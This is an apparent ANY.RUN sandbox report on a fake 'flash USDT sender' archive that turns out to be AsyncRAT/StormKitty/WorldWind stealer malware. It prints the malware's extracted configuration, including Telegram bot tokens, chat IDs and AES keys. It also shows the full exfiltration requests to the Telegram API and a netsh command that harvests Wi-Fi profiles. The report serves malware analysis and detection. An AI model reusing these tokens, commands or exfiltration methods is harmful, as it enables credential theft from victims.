
| File name: | flash-usdt-sender-main22.zip |
| Full analysis: | https://app.any.run/tasks/c4c36956-da98-48d8-a3b3-f53bc4c70848 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | April 06, 2025, 17:45:43 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v1.0 to extract, compression method=store |
| MD5: | C671372822C7A76341124C9783E0FEA2 |
| SHA1: | E601D648C73FAF9424517D300D739DA8E604CFF8 |
| SHA256: | 9B546DD3475748A581FE3DC444386C97A81E55E0AE0AF825B019B12FE444D66C |
| SSDEEP: | 3072:2Wvbgxyby1Dhgl9ZMa9ebn5xqjvaKLEQrIXiwaEJoctw0Ic6:2WTgxyWRkMb+5oQwFHw7c6 |
MALICIOUS
Steals credentials from Web Browsers
- main.exe (PID: 1280)
STORMKITTY has been detected (YARA)
- main.exe (PID: 1280)
Actions looks like stealing of personal data
- main.exe (PID: 1280)
ASYNCRAT has been detected (MUTEX)
- main.exe (PID: 1280)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 6148)
Write to the desktop.ini file (may be used to cloak folders)
- main.exe (PID: 1280)
Possible usage of Discord/Telegram API has been detected (YARA)
- main.exe (PID: 1280)
Starts CMD.EXE for commands execution
- main.exe (PID: 1280)
Starts application with an unusual extension
- cmd.exe (PID: 2984)
- cmd.exe (PID: 7156)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 7156)
- cmd.exe (PID: 2984)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 2984)
Potential Corporate Privacy Violation
- main.exe (PID: 1280)
Checks for external IP
- svchost.exe (PID: 2196)
- main.exe (PID: 1280)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- main.exe (PID: 1280)
INFO
Reads the machine GUID from the registry
- main.exe (PID: 1280)
Checks supported languages
- main.exe (PID: 1280)
- chcp.com (PID: 6344)
- chcp.com (PID: 6040)
Reads the computer name
- main.exe (PID: 1280)
Manual execution by a user
- cmd.exe (PID: 1676)
- main.exe (PID: 1280)
- OpenWith.exe (PID: 4380)
- OpenWith.exe (PID: 6668)
- OpenWith.exe (PID: 6388)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 6668)
- OpenWith.exe (PID: 4380)
- OpenWith.exe (PID: 6388)
Creates files or folders in the user directory
- main.exe (PID: 1280)
Create files in a temporary directory
- main.exe (PID: 1280)
Changes the display of characters in the console
- cmd.exe (PID: 2984)
- cmd.exe (PID: 7156)
Reads CPU info
- main.exe (PID: 1280)
Disables trace logs
- main.exe (PID: 1280)
Checks proxy server information
- main.exe (PID: 1280)
- slui.exe (PID: 4268)
Reads the software policy settings
- main.exe (PID: 1280)
- slui.exe (PID: 4268)
Attempting to use instant messaging service
- main.exe (PID: 1280)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(1280) main.exe
Telegram-Tokens (1)1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8
Telegram-Info-Links
1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8
Get info about bothttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getMe
Get incoming updateshttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getUpdates
Get webhookhttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8
End-Pointsend
Args
StormKitty
(PID) Process(1280) main.exe
C2 (1)127.0.0.1
Ports (3)6606
7707
8808
Credentials
Protocoltelegram
URLhttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/send
Token5904946097:AAEb_US4tHY3ko2z9Y7a20zEv4AtQqZipKM
ChatId5881759996
Version
BotnetDefault
Options
AutoRunfalse
MutexAsyncMutex_6SI8OkPnk
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE9jCCAt6gAwIBAgIQAKQXqY8ZdB/modqi69mWGTANBgkqhkiG9w0BAQ0FADAcMRowGAYDVQQDDBFXb3JsZFdpbmQgU3RlYWxlcjAgFw0yMTA3MTMwNDUxMDZaGA85OTk5MTIzMTIzNTk1OVowHDEaMBgGA1UEAwwRV29ybGRXaW5kIFN0ZWFsZXIwggIiMA0GCSqGSIb3DQEBAQUAA4ICDwAwggIKAoICAQCnRXYoxuLqqgXdcvIAYWb9DuVRl5ZpdpPfoIgmb7Y9A9AuiddKNm4is8EvIlEh98bQD4OB...
Server_SignatureQ6/uGtGZODPaX4HMG4t60gH1hxUcP/fbCCIG2tVx7VBDh3c/mVxRuOPHzmhkngHME9e0W3Bte9ZdwNwb3/leQMboR2cl788Otq0MFwvoOSkC8bf9sQtWpp4o4Tt4RpvHpWbUk0SbHwTSGYrRIOlrkWeEf2IKKNZwh+lsCAz7aIYJV+UO6wd4wmLf5g5mq2LS04JjitlQgLupHxPMqjWgDkRwQ0AoDxLM6o6ldt4j+7ZWce/5uZI3zavdi+IsjN8LDdL4DpjFvaxFf5v7IO0cPPeqOt8gp6Ila+t+WnUsMmUf...
Keys
AES29a1319856244fc91e0451f758dd3e68d1b62b7dadb85149e3a05de6602e9653
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 10 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2024:08:24 12:59:22 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | flash-usdt-sender-main/ |
Total processes
137
Monitored processes
18
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 668 | netsh wlan show profile | C:\Windows\SysWOW64\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Network Command Shell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 732 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 1280 | "C:\Users\admin\Desktop\main.exe" | C:\Users\admin\Desktop\main.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Client Version: 1.0.0.0 Modules
ims-api(PID) Process(1280) main.exe Telegram-Tokens (1)1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8 Telegram-Info-Links 1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8 Get info about bothttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getMe Get incoming updateshttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getUpdates Get webhookhttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getWebhookInfo Delete webhookhttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/deleteWebhook Drop incoming updateshttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/deleteWebhook?drop_pending_updates=true Telegram-Requests Token1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8 End-Pointsend Args StormKitty(PID) Process(1280) main.exe C2 (1)127.0.0.1 Ports (3)6606 7707 8808 Credentials Protocoltelegram URLhttps://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/send Token5904946097:AAEb_US4tHY3ko2z9Y7a20zEv4AtQqZipKM ChatId5881759996 Version BotnetDefault Options AutoRunfalse MutexAsyncMutex_6SI8OkPnk InstallFolder%AppData% BSoDfalse AntiVMfalse Certificates Cert1MIIE9jCCAt6gAwIBAgIQAKQXqY8ZdB/modqi69mWGTANBgkqhkiG9w0BAQ0FADAcMRowGAYDVQQDDBFXb3JsZFdpbmQgU3RlYWxlcjAgFw0yMTA3MTMwNDUxMDZaGA85OTk5MTIzMTIzNTk1OVowHDEaMBgGA1UEAwwRV29ybGRXaW5kIFN0ZWFsZXIwggIiMA0GCSqGSIb3DQEBAQUAA4ICDwAwggIKAoICAQCnRXYoxuLqqgXdcvIAYWb9DuVRl5ZpdpPfoIgmb7Y9A9AuiddKNm4is8EvIlEh98bQD4OB... Server_SignatureQ6/uGtGZODPaX4HMG4t60gH1hxUcP/fbCCIG2tVx7VBDh3c/mVxRuOPHzmhkngHME9e0W3Bte9ZdwNwb3/leQMboR2cl788Otq0MFwvoOSkC8bf9sQtWpp4o4Tt4RpvHpWbUk0SbHwTSGYrRIOlrkWeEf2IKKNZwh+lsCAz7aIYJV+UO6wd4wmLf5g5mq2LS04JjitlQgLupHxPMqjWgDkRwQ0AoDxLM6o6ldt4j+7ZWce/5uZI3zavdi+IsjN8LDdL4DpjFvaxFf5v7IO0cPPeqOt8gp6Ila+t+WnUsMmUf... Keys AES29a1319856244fc91e0451f758dd3e68d1b62b7dadb85149e3a05de6602e9653 Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941 | |||||||||||||||
| 1672 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1676 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\start.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2984 | "cmd.exe" /C chcp 65001 && netsh wlan show profile | findstr All | C:\Windows\SysWOW64\cmd.exe | — | main.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3896 | findstr All | C:\Windows\SysWOW64\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4268 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4380 | "C:\WINDOWS\System32\OpenWith.exe" C:\Users\admin\Desktop\README.md | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
14 039
Read events
14 010
Write events
29
Delete events
0
Modification events
| (PID) Process: | (6148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\flash-usdt-sender-main22.zip | |||
| (PID) Process: | (6148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Comment |
| Operation: | write | Name: | LeftBorder |
Value: 472 | |||
| (PID) Process: | (6148) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
Executable files
0
Suspicious files
19
Text files
36
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1280 | main.exe | C:\Users\admin\AppData\Local\701f094dfaca3c51f9ac0a54f43e3856\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Downloads\desktop.ini | text | |
MD5:3A37312509712D4E12D27240137FF377 | SHA256:B029393EA7B7CF644FB1C9F984F57C1980077562EE2E15D0FFD049C4C48098D3 | |||
| 1280 | main.exe | C:\Users\admin\AppData\Local\701f094dfaca3c51f9ac0a54f43e3856\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Desktop\casinocase.rtf | text | |
MD5:066CA538C066B7C70C0125A8F5EDAF96 | SHA256:B69770990A5625A7863FB4683C55A30D1B03F87C88E080E68AF69CB151F7ABF1 | |||
| 1280 | main.exe | C:\Users\admin\AppData\Local\701f094dfaca3c51f9ac0a54f43e3856\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Documents\desktop.ini | text | |
MD5:ECF88F261853FE08D58E2E903220DA14 | SHA256:CAFEC240D998E4B6E92AD1329CD417E8E9CBD73157488889FD93A542DE4A4844 | |||
| 1280 | main.exe | C:\Users\admin\AppData\Local\701f094dfaca3c51f9ac0a54f43e3856\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Documents\commentscomponents.rtf | text | |
MD5:2AA2977C917B88C7201A0D0934CF61DE | SHA256:F7FC9F31B976A76A648E83514F692C6023D9C803828FBBEB7268FBBC8BE22E08 | |||
| 1280 | main.exe | C:\Users\admin\AppData\Local\701f094dfaca3c51f9ac0a54f43e3856\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Pictures\martinbeauty.png | binary | |
MD5:164824F5CF1FD278B0EA1FF4D119E01B | SHA256:7DD9E0253FD02549AE0F68710F58574D36CDA24B7799225BC996FD7F1D4929C3 | |||
| 1280 | main.exe | C:\Users\admin\AppData\Local\701f094dfaca3c51f9ac0a54f43e3856\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Pictures\desktop.ini | text | |
MD5:29EAE335B77F438E05594D86A6CA22FF | SHA256:88856962CEF670C087EDA4E07D8F78465BEEABB6143B96BD90F884A80AF925B4 | |||
| 1280 | main.exe | C:\Users\admin\AppData\Local\701f094dfaca3c51f9ac0a54f43e3856\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Documents\linksfast.rtf | text | |
MD5:3538DF65208D26E915B1D8D678D9DC5C | SHA256:733BD1E369A8ECAB6E2984F54B2854FF68FFC17A343D316488156B39A65132ED | |||
| 1280 | main.exe | C:\Users\admin\AppData\Local\701f094dfaca3c51f9ac0a54f43e3856\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Downloads\procertain.png | binary | |
MD5:E328B2F19DAD9AD37D48BD2881D5AFD3 | SHA256:A4C4A9B21D61F5083D58467D47A2E308E792E5708E51347D4A04342EB19D1728 | |||
| 1280 | main.exe | C:\Users\admin\AppData\Local\701f094dfaca3c51f9ac0a54f43e3856\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Desktop\comflorida.png | binary | |
MD5:C215BF9FD31C2DA6C47BC279D1512FE8 | SHA256:3525028EF5BAAE5C058D93B757CF7BB6B6F29DEBE1A1C8C2889DE49BADC96586 | |||
| 1280 | main.exe | C:\Users\admin\AppData\Local\701f094dfaca3c51f9ac0a54f43e3856\admin@DESKTOP-JGLLJLD_en-US\Grabber\DRIVE-C\Users\admin\Pictures\Saved Pictures\desktop.ini | text | |
MD5:87A524A2F34307C674DBA10708585A5E | SHA256:D01A7EF6233EF4AB3EA7210C0F2837931D334A20AE4D2A05ED03291E59E576C9 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
25
DNS requests
7
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1280 | main.exe | GET | 200 | 104.16.185.241:80 | http://icanhazip.com/ | unknown | — | — | whitelisted |
— | — | POST | 200 | 149.154.167.99:443 | https://api.telegram.org/bot5904946097:AAEb_US4tHY3ko2z9Y7a20zEv4AtQqZipKM/sendDocument?chat_id=5881759996 | unknown | binary | 493 b | whitelisted |
— | — | GET | 200 | 149.154.167.99:443 | https://api.telegram.org/bot5904946097:AAEb_US4tHY3ko2z9Y7a20zEv4AtQqZipKM/sendMessage?chat_id=5881759996&text=%F0%9F%93%81%20Uploading%20Log%20Folders... | unknown | binary | 275 b | whitelisted |
— | — | GET | 200 | 149.154.167.99:443 | https://api.telegram.org/bot5904946097:AAEb_US4tHY3ko2z9Y7a20zEv4AtQqZipKM/sendMessage?chat_id=5881759996&text=%0A%20%20%F0%9F%8C%AA%20*WorldWind%20Stealer%202.0.4%20-%20Results:*%0ADate:%202025-04-06%205:46:24%20PM%0ASystem:%20Windows%2010%20Pro%20(64%20Bit)%0AUsername:%20admin%0ACompName:%20DESKTOP-JGLLJLD%0ALanguage:%20%F0%9F%87%BA%F0%9F%87%B8%20en-US%0AAntivirus:%20Windows%20Defender.%0A%0A%20%20%F0%9F%92%BB%20*Hardware:*%0ACPU:%20Intel(R)%20Core(TM)%20i5-6400%20CPU%20@%202.70GHz%0AGPU:%20Microsoft%20Basic%20Display%20Adapter%0ARAM:%204090MB%0AHWID:%20078BFBFF000506E3%0APower:%20NoSystemBattery%20(1%25)%0AScreen:%201280x720%0A%0A%20%20%F0%9F%93%A1%20*Network:*%20%0AGateway%20IP:%20192.168.100.2%0AInternal%20IP:%20192.168.100.3%0AExternal%20IP:%2079.169.123.148%0ABSSID:%20d4:da:6d:61:a0:fe%0A%0A%20%20%F0%9F%92%B8%20*Domains%20info:*%0A%20%20%20%E2%88%9F%20%F0%9F%8F%A6%20*Bank%20Logs*%20(No%20data)%0A%20%20%20%E2%88%9F%20%F0%9F%92%B0%20*Crypto%20Logs*%20(No%20data)%0A%20%20%20%E2%88%9F%20%F0%9F%8D%93%20*Freaky%20Logs*%20(No%20data)%0A%0A%20%20%F0%9F%8C%90%20*Logs:*%0A%20%20%20%E2%88%9F%20%E2%8F%B3%20History:%202%0A%20%20%20%E2%88%9F%20%F0%9F%94%96%20Bookmarks:%205%0A%0A%20%20%F0%9F%97%83%20*Software:*%0A%0A%20%20%F0%9F%A7%AD%20*Device:*%0A%20%20%20%E2%88%9F%20%F0%9F%97%9D%20Windows%20product%20key%0A%20%20%20%E2%88%9F%20%F0%9F%8C%83%20Desktop%20screenshot%0A%0A%20%20%F0%9F%93%84%20*File%20Grabber:*%0A%20%20%20%E2%88%9F%20%F0%9F%93%82%20Source%20code%20files:%201%0A%20%20%20%E2%88%9F%20%F0%9F%93%82%20Database%20files:%206%0A%20%20%20%E2%88%9F%20%F0%9F%93%82%20Documents:%2014%0A%20%20%20%E2%88%9F%20%F0%9F%93%82%20Images:%205%0A%0A%20%20Contact%20Developer:%20@FlatLineStealer%0A%20%20%20Join%20The%20Telegram%20Channel:%20@CashOutGangTalk&parse_mode=Markdown&disable_web_page_preview=True | unknown | binary | 2.09 Kb | whitelisted |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | POST | 401 | 149.154.167.99:443 | https://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/sendDocument?chat_id=1096425866 | unknown | binary | 58 b | whitelisted |
— | — | GET | 522 | 172.67.196.114:443 | https://api.mylnikov.org/geolocation/wifi?v=1.1&bssid=d4:da:6d:61:a0:fe | unknown | text | 15 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1280 | main.exe | 104.16.185.241:80 | icanhazip.com | CLOUDFLARENET | — | whitelisted |
1280 | main.exe | 104.21.44.66:443 | api.mylnikov.org | CLOUDFLARENET | — | suspicious |
4608 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1280 | main.exe | 149.154.167.220:443 | api.telegram.org | Telegram Messenger Inc | GB | whitelisted |
4268 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
icanhazip.com |
| whitelisted |
api.mylnikov.org |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |
api.telegram.org |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (icanhazip .com) |
1280 | main.exe | Attempted Information Leak | ET INFO IP Check Domain (icanhazip. com in HTTP Host) |
1280 | main.exe | Potential Corporate Privacy Violation | ET INFO Observed Wifi Geolocation Domain (api .mylnikov .org in TLS SNI) |
2196 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
1280 | main.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |
1280 | main.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
— | — | Potential Corporate Privacy Violation | ET INFO Wifi Geolocation Lookup Attempt |
— | — | Potentially Bad Traffic | ET INFO BSSID Location Lookup via api .mylnikov .org |
— | — | Misc activity | ET HUNTING Telegram API Request (GET) |
— | — | A Network Trojan was detected | ET MALWARE WorldWind Stealer Checkin via Telegram (GET) |